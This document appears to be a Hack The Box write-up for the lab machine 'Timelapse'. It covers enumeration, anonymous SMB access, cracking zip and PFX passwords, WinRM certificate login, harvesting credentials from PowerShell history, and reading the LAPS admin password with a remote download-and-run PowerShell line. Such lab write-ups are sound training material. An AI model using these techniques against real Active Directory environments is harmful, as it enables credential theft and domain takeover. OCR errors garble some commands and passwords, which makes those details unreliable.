## Timelapse



# InfoGathering

**IP:** 10.129.218.88

# Commands Executed
PORTS: db\_nmap -sC -sV -0 -A 10.129.218.88 -oN nmap.results
DNS: dnsrecon -d timelapse.htb -t axfr -n 10.129.218.88
dig srv \_ldap.\_tcp.dc.\_msdcs.timelapse.htb @10.129.218.88
SMB: nmap -p 139,445 --script=smb-os-discovery.nse,smb-mbenum.nse,smb2-capabilities.nse,smb2-security-mode.nse,smbenum-\*.nse,smb-security-mode.nse,smb-protocols.nse,smb-system-info.nse,smb-print-text.nse,smb-vuln-\*.nse,smb-ls.nse
LDAP: ldapsearch -LLL -x -H ldap://10.129.218.88 -b "" -s base '(objectclass=\*)' > ldapsearch.txt
RPC: enum4linux -a 10.129.218.88
rpcclient 10.129.218.88 -U '' -N
> lsaquery
> getdcname domainname

| SCOPE         |     |      |         |           |       |         |      |          |
|---------------|-----|------|---------|-----------|-------|---------|------|----------|
| Hosts         |     |      |         |           |       |         |      |          |
|               |     |      |         |           |       |         |      |          |
| address       | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
|               |     |      |         |           |       |         |      |          |
| 10.129.218.88 |     |      | Unknown |           |       | device  |      |          |

**SERVICES** 

| Services      |      |       |              |       |                     |                       |                        |
|---------------|------|-------|--------------|-------|---------------------|-----------------------|------------------------|
|               |      |       |              |       |                     |                       |                        |
| host          | port | proto | name         | state | info                |                       |                        |
|               |      |       |              |       |                     |                       |                        |
| 10.129.218.88 | 53   | tcp   | domain       | open  | Simple DNS Plus     |                       |                        |
| 10.129.218.88 | 88   | tcp   | kerberos-sec | open  | Microsoft Windows K | Kerberos server time: | 2022-04-04 01:21:45Z   |
| 10.129.218.88 | 88   | udp   | Kerberos     | open  |                     |                       |                        |
| 10.129.218.88 | 135  | tcp   | msrpc        | open  | Microsoft Windows R | RPC                   |                        |
| 10.129.218.88 | 139  | tcp   | netbios-ssn  | open  | Microsoft Windows n | netbios-ssn           |                        |
| 10.129.218.88 | 389  | tcp   | ldap         | open  | Microsoft Windows A | Active Directory LDAP | Domain: timelapse.htb0 |
| 10.129.218.88 | 445  | tcp   | microsoft-ds | open  |                     |                       |                        |
| 10.129.218.88 | 464  | tcp   | kpasswd5     | open  |                     |                       |                        |
| 10.129.218.88 | 593  | tcp   | ncacn_http   | open  | Microsoft Windows R | RPC over HTTP 1.0     |                        |
| 10.129.218.88 | 636  | tcp   | ldapssl      | open  |                     |                       |                        |
| 10.129.218.88 | 5986 | tcp   | wsmans       | open  |                     |                       |                        |

DNS

```
🖲 kali)-[~/Bash]
    dnsrecon -d timelapse.htb -t axfr -n 10.129.218.88
[*] Checking for Zone Transfer for timelapse.htb name servers
[*] Resolving SOA Record
[+1
         SOA dc01.timelapse.htb 10.129.218.88
[+]
         SOA dc01.timelapse.htb dead:beef::7510:d8e9:745d:d5e1
[+]
         SOA dc01.timelapse.htb dead:beef::14a
[*] Resolving NS Records
[*] NS Servers found:
         NS dc01.timelapse.htb 10.129.218.88
[+]
         NS dc01.timelapse.htb dead:beef::7510:d8e9:745d:d5e1
[+]
         NS dc01.timelapse.htb dead:beef::14a
[+]
[*] Removing any duplicate NS server IP Addresses ...
[*]
[*] Trying NS server dead:beef::14a
    Zone Transfer Failed for dead:beef::14a!
    Port 53 TCP is being filtered
[*]
[*] Trying NS server 10.129.218.88
[+] 10.129.218.88 Has port 53 TCP Open
   Zone Transfer Failed (Zone transfer error: REFUSED)
[*]
[*] Trying NS server dead:beef::7510:d8e9:745d:d5e1
    Zone Transfer Failed for dead:beef::7510:d8e9:745d:d5e1!
    Port 53 TCP is being filtered
```

#### I added the FQDN to my /etc/hosts file

# Command Executed vi /etc/hosts # Added Content 10.129.218.88 dc01.timelapse.htb

RPC Domain Name: TIMELAPSE Domain Sid: S-1-5-21-671920749-559770252-3318990721 Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

### LDAP

```
(root@kali)-[~/Bash]

# ldapsearch -LLL -x -H ldap://10.129.218.88 -b "" -s base '(objectclass=*)'

dn:

domainFunctionality: 7

forestFunctionality: 7

domainControllerFunctionality: 7

rootDomainNamingContext: DC=timelapse,DC=htb

ldapServiceName: timelapse.htb:dc01$@TIMELAPSE.HTB

isGlobalCatalogReady: TRUE

supportedSASLMechanisms: GSSAPI

supportedSASLMechanisms: GSS-SPNEGO

supportedSASLMechanisms: FXTERNAL
```

SMB

STATE SERVICE PORT 139/tcp open netbios-ssn \_smb-enum-services: ERROR: Script execution failed (use -d to debug) 445/tcp open microsoft-ds \_smb-enum-services: ERROR: Script execution failed (use -d to debug) Host script results: [\_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to r smb-mbenum: ERROR: Failed to connect to browser service: Could not negotiate a smb2-security-mode: 3.1.1: Message signing enabled and required \_smb-print-text: false smb2-capabilities: 2.0.2: Distributed File System 2.1: Distributed File System Leasing Multi-credit operations 3.0: Distributed File System Leasing Multi-credit operations 3.0.2: Distributed File System Leasing Multi-credit operations 3.1.1: Distributed File System Leasing Multi-credit operations smb-protocols: dialects: 2.0.2 2.1 3.0 3.0.2 3.1.1 smb-vuln-ms10-054: false

I logged in using Impacket smbclient.py and obtained a list of shares

# Commands Executed
python3 /usr/share/doc/python3-impacket/examples/smbclient.py anonymous@10.129.218.88 -port 445 -no-pass
# SMBCLIENT COMMANDS
shares
use Shares

#### SCREENSHOT EVIDENCE

| # shares        |
|-----------------|
| ADMIN\$         |
| C\$             |
| IPC\$           |
| NETLOGON        |
| Shares          |
| SYSVOL          |
| #               |
| [HTB] 0:openvpn |

From there I was able to enumerate the contents of "Shares"



#### SCREENSHOT EVIDENCE

| ••••••••••••••••••••••••••••••••••••••• | -     |     |       |      |          |      |          |
|-----------------------------------------|-------|-----|-------|------|----------|------|----------|
| # use Shares                            |       |     |       |      |          |      |          |
| #ls                                     |       |     |       |      |          |      |          |
| drw-rw-rw-                              | 0     | Mon | 0ct   | 25   | 11:55:14 | 2021 |          |
| drw-rw-rw-                              | 0     | Mon | 0ct   | 25   | 11:55:14 | 2021 |          |
| drw-rw-rw-                              | 0     | Mon | 0ct   | 25   | 15:40:06 | 2021 | Dev      |
| drw-rw-rw-                              | 0     | Mon | 0ct   | 25   | 11:55:14 | 2021 | HelpDesk |
| #                                       |       |     |       |      |          |      |          |
| [HTB] 0:openvpn                         | 1:msf | 2:1 | ovtho | on3- | - 3:zsh* |      |          |

I then downloaded the files in the directories I have access too

# SMBClient Commands Executed
cd Dev get winrm\_backup.zip
cd../Helpdesk
ls
mget LAPS\*

```
# cd Dev
#ls
drw-rw-rw-
                    0
                       Mon Oct 25 15:40:06 2021 .
                    Ø
                     Mon Oct 25 15:40:06 2021 ..
drw-rw-rw-
                 2611
                       Mon Oct 25 17:05:30 2021 winrm_backup.zip
-rw-rw-rw-
# get winrm_backup.zip
# cd ../Helpdesk
#ls
                       Mon Oct 25 11:55:14 2021 .
drw-rw-rw-
                    0
drw-rw-rw-
                    Ø
                       Mon Oct 25 11:55:14 2021 ..
              1118208 Mon Oct 25 11:55:14 2021 LAPS.x64.msi
-rw-rw-rw-
               104422
                       Mon Oct 25 11:55:14 2021 LAPS_Datasheet.docx
-rw-rw-rw-
                       Mon Oct 25 11:55:14 2021 LAPS_OperationsGuide.docx
-rw-rw-rw-
               641378
                       Mon Oct 25 11:55:14 2021 LAPS_TechnicalSpecification.docx
                72683
-rw-rw-rw-
# mget LAPS*
[*] Downloading LAPS.x64.msi
[*] Downloading LAPS_Datasheet.docx
[*] Downloading LAPS_OperationsGuide.docx
[*] Downloading LAPS_TechnicalSpecification.docx
#
[HTB] 0:openvpn 1:msf 2:python3- 3:python3*
```

I was able to get a user list using impacket. One of the groups enumerated is "LAPSReaders" which may indicate LAPS is used in the environment

# Command Executed
python3 /usr/share/doc/python3-impacket/examples/lookupsid.py \*@10.129.218.88
# OR Smbclient
smbclient -U 'anonymous' //10.129.218.88/Shares -N

[\*] Brute forcing SIDs at 10.129.218.88 [\*] StringBinding ncacn\_np:10.129.218.88[\pipe\lsarpc] [\*] Domain SID is: S-1-5-21-671920749-559770252-3318990721 498: TIMELAPSE\Enterprise Read-only Domain Controllers (SidTypeGroup) 500: TIMELAPSE\Administrator (SidTypeUser) 501: TIMELAPSE\Guest (SidTypeUser) 502: TIMELAPSE\krbtgt (SidTypeUser) 512: TIMELAPSE\Domain Admins (SidTypeGroup) 513: TIMELAPSE\Domain Users (SidTypeGroup) 514: TIMELAPSE\Domain Guests (SidTypeGroup) 515: TIMELAPSE\Domain Computers (SidTypeGroup) 516: TIMELAPSE\Domain Controllers (SidTypeGroup) 517: TIMELAPSE\Cert Publishers (SidTypeAlias) 518: TIMELAPSE\Schema Admins (SidTypeGroup) 519: TIMELAPSE\Enterprise Admins (SidTypeGroup) 520: TIMELAPSE\Group Policy Creator Owners (SidTypeGroup) 521: TIMELAPSE\Read-only Domain Controllers (SidTypeGroup) 522: TIMELAPSE\Cloneable Domain Controllers (SidTypeGroup) 525: TIMELAPSE\Protected Users (SidTypeGroup) 526: TIMELAPSE\Key Admins (SidTypeGroup) 527: TIMELAPSE\Enterprise Key Admins (SidTypeGroup) 553: TIMELAPSE\RAS and IAS Servers (SidTypeAlias) 571: TIMELAPSE\Allowed RODC Password Replication Group (SidTypeAlias) 572: TIMELAPSE\Denied RODC Password Replication Group (SidTypeAlias) 1000: TIMELAPSE\DC01\$ (SidTypeUser) 1101: TIMELAPSE\DnsAdmins (SidTypeAlias) 1102: TIMELAPSE\DnsUpdateProxy (SidTypeGroup) 1601: TIMELAPSE\thecybergeek (SidTypeUser) 1602: TIMELAPSE\payl0ad (SidTypeUser) 1603: TIMELAPSE\legacyy (SidTypeUser) 1604: TIMELAPSE\sinfulz (SidTypeUser) 1605: TIMELAPSE\babywyrm (SidTypeUser) 1606: TIMELAPSE\DB01\$ (SidTypeUser) 1607: TIMELAPSE\WEB01\$ (SidTypeUser) 1608: TIMELAPSE\DEV01\$ (SidTypeUser) 2601: TIMELAPSE\LAPS\_Readers (SidTypeGroup) 3101: TIMELAPSE\Development (SidTypeGroup) 3102: TIMELAPSE\HelpDesk (SidTypeGroup) 3103: TIMELAPSE\svc\_deploy (SidTypeUser)

### **Contents** of user.lst

payl0ad thecybergeek legacyy sinfulz babywyrm administrator

## **KERBEROS**

Verified the users with Kerberos

```
# MSFConsole Commands Executed
use auxiliary/gather/kerbers_enumusers
set RHOSTS 10.129.218.88
set DOMAIN timelapse.htb
set USER_FILE /root/HTB/Boxes/Timelapse/user.lst
run
```

#### SCREENSHOT EVIDENCE

| Credentials                                                                                                    |                                                                                                    |                   |                                                                                   |         |       |              |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|-----------------------------------------------------------------------------------|---------|-------|--------------|------------|
| host<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88 | origin<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88<br>10.129.218.88 | service<br>       | public<br>guest<br>administrator<br>payl0ad<br>thecybergeek<br>legacyy<br>sinfulz | private | realm | private_type | JtR Format |
| 10.129.210.00                                                                                                    | 10.129.210.00                                                                                                    | oo/uup (Kerberos) | Dabywyrm                                                                          |         |       |              |            |

## **Gaining Access**

The winrm\_backup.zip file I downloaded from the Dev SMB share is password protected.

```
I cracked the password using john
# Commands Executed
zip2john winrm_backup.zip > crackme.txt
john --wordlist=/usr/share/wordlists/rockyou.txt crackme.txt
# RESULTS
supremelegacy
```

#### SCREENSHOT EVIDENCE

(nnot@inli)-[~/HTB/Boxes/Timelapse]
U zip2john winrm backup.zip > crackme.txt
Created directory: /root/.john
ver 2.0 efh 5455 efh 7875 winrm\_backup.zip/legacyy\_dev\_auth.pfx PKZIP Encr: TS\_chk, cmplen=2405, decmplen=2555, crc=12EC5683 ts=72AA cs=72aa type=8
(vont@inli)-[~/HTB/Boxes/Timelapse]
U john -wordlist=/usr/share/wordlists/rockyou.txt crackme.txt
Using default input encoding: UFF=8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelgacy (winrm\_backup.zip/legacyy\_dev\_auth.pfx)
1g 0:00:00 DONE (2022-04-03 15:09) 4.000g/s 13893Kc/s 13893Kc/s suzyqzb..superkebab
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

#### I then used the password to unzip the file

# Commands Executed unzip winrm\_backup.txt Password: supremelegacy



This gave me a PFX file which can likely be used for the "legacyy" users WinRM over HTTPS authentication I cracked the PFX file password

```
# Commands Executed
pfx2john legacyy_dev_auth.pfx > crackpfx.txt
john --wordlist=/usr/share/wordlists/rockyou.txt crackme.txt
# RESULTS
thuglegacy
```

#### SCREENSHOT EVIDENCE

—(root@kali)-[~/HTB/Boxes/Timelapse]
—# pfx2john legacyy dev auth.pfx > crackpfx.txt

#### (root@kali)-[~/HTB/Boxes/Timelapse]

I used the password to extract the certificates from the PFX file



#### SCREENSHOT EVIDENCE

```
(root@kali)-[~/HTB/Boxes/Timelapse]
    openssl pkcs12 -in legacyy dev auth.pfx -nodes -nocerts -out legacyy.key -passin pass:"thuglegacy"
    (root@kali)-[~/HTB/Boxes/Timelapse]
    openssl pkcs12 -in legacyy dev auth.pfx -nocerts -nodes -out legacyy.key -passin pass:"thuglegacy"
```

I was then able to connect to the device using Evil-WinRM and read the user flag

```
# Commands Executed
evil-winrm -S -c legacyy.cer -k legacyy.key -r timelapse.htb -u legacyy -i 10.129.218.88 -p 5986
whoami
ipconfig
hostname
type C:\Users\legacyy\Desktop\user.txt
```

```
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
Evil-WinRM* PS C:\Users\legacyy\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
  Connection-specific DNS Suffix . : .htb
  IPv6 Address. . . . . . . . . . : dead:beef::14a
  Link-local IPv6 Address . . . . : fe80::7510:d8e9:745d:d5e1%13
  Default Gateway . . . . . . . . . fe80::250:56ff:feb9:2bb5%13
                               10.129.0.1
*Evil-WinRM* PS C:\Users\legacyy\Documents> hostname
dc01
      nRM* PS C:\Users\legacyy\Documents> type C:\Users\legacyy\Desktop\user.txt
2bbc1d1f489599e02e0f9cbf429ffda5
          PS C:\Users\legacyy\Documents>
[HTB] 0:openvpn 1:msf- 2:ruby3.0*
```

## USER FLAG: 2bbc1d1f489599e02e0f9cbf429ffda5

## PrivEsc

Earlier on I noticed a group called "LAPS\_Readers" I checked it's group membership and discovered svc\_deploy is the only member of that group That same user also has a user profile created on the local DC

# Command Executed
Get-ADGroupMember -Group "LAPS\_Readers"
dir C:\Users

| *Evil-WinRM* <b>PS</b> C:                                                       | 1 | Jsers\legacyy\Documents> Get-ADGroupMember 'LAPS_Readers'                                                                                                    |
|---------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|
| distinguishedName<br>name<br>objectClass<br>objectGUID<br>SamAccountName<br>SID |   | CN=svc_deploy,CN=Users,DC=timelapse,DC=htb<br>svc_deploy<br>user<br>6c242c8e-8aa7-4110-8458-ee9d8d4096e0<br>svc_deploy<br>S-1-5-21-671920749-559770252-3318990721-3103 |

### Directory: C:\Users

| Mode | Last       | WriteTi | ime | Length | Name          |
|------|------------|---------|-----|--------|---------------|
| d    | 10/23/2021 | 11:27   | AM  |        | Administrator |
| d    | 10/25/2021 | 8:22    | AM  |        | legacyy       |
| d    | 10/23/2021 | 11:27   | AM  |        | Public        |
| d    | 10/25/2021 | 12:23   | PM  |        | svc_deploy    |
| d    | 2/23/2022  | 5:45    | PM  |        | TRX           |

WDS is likely related to WIndows Deployment Services. I verified that service is installed



#### SCREENSHOT EVIDENCE

| <pre>*Evil-WinRM* PS C:\Users\legacyy\Documents&gt;</pre> | Get-WindowsFeature -Name WDS |               |
|-----------------------------------------------------------|------------------------------|---------------|
| Display Name                                              | Name                         | Install State |
| [ ] Windows Deployment Services                           | WDS                          | Available     |

#### I found credentials in a PowerShell history file

| #   | Commands   | Executed                                               |          |     |
|-----|------------|--------------------------------------------------------|----------|-----|
| \$e | env:APPDA1 | A\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_ | history. | txt |

#### SCREENSHOT EVIDENCE

```
*Evil-WinRM* PS C:\> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
```

I then confirmed this gave me access as the svc\_deploy user

```
# Commands Executed
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLLC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock { whoami }
```



I used the svc\_deploy permissions to return the local administrator password values from Active Directory CMDLET: https://raw.githubusercontent.com/tobor88/PowerShell-Red-Team/master/Get-LdapInfo.ps1

```
# Commands Executed
evil-winrm -i 10.129.218.88 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -r timelapse.htb -S
iex (New-Object Net.WebClient).downloadString('http://10.10.14.3/Get-LdapInfo.ps1')
Get-LdapInfo -DomainControllers | Select-Object -Property 'Name', 'ms-Mcs-AdmPwd'
# RESULTS
Name: DC01
Pass: y)V3E018Kd}+-xviIgq!B0Fr
```

#### SCREENSHOT EVIDENCE

\*Evil-WinRM\* PS C:\Users\svc\_deploy\Documents> iex (New-Object Net.WebClient).downloadString('http://10.10.14.3/Get-LdapInfo.ps1')
\*Evil-WinRM\* PS C:\Users\svc\_deploy\Documents> Get-LdapInfo -DomainControllers | Select-Object -Property 'Name','ms-Mcs-AdmPwd'
Name ms-Mcs-AdmPwd
{DC01} {y)V3E018Kd}+-xviIgq!B0Fr}

I then used that password to gain administrator access and read the root flag

```
# Commands Executed
evil-winrm -i 10.129.218.88 -u Administrator -p 'y)V3E018Kd}+-xviIgq!B0Fr' -r timelapse.htb -S
type C:\Users\TMX\Desktop\root.txt
```

#### SCREENSHOT EVIDENCE

```
PS C:\Users\TRX\Desktop> whoami
timelapse\administrator
             PS C:\Users\TRX\Desktop> hostname
dc01
             PS C:\Users\TRX\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix
                                        .htb
                                        dead:beef::14a
   IPv6 Address. .
   IPv6 Address.
                                        dead:beef::7510:d8e9:745d:d5e1
                                        fe80::7510:d8e9:745d:d5e1%13
   Link-local IPv6 Address
   IPv4 Address.
                                        10.129.218.88
   Subnet Mask .
                                        255.255.0.0
                                      2
                                        fe80::250:56ff:feb9:2bb5%13
   Default Gateway
                                        10.129.0.1
     -WinRM* PS C:\Users\TRX\Desktop> type root.txt
a21feb07f085f7714511a1f32ff55567
```

### **ROOT FLAG:** a21feb07f085f7714511a1f32ff55567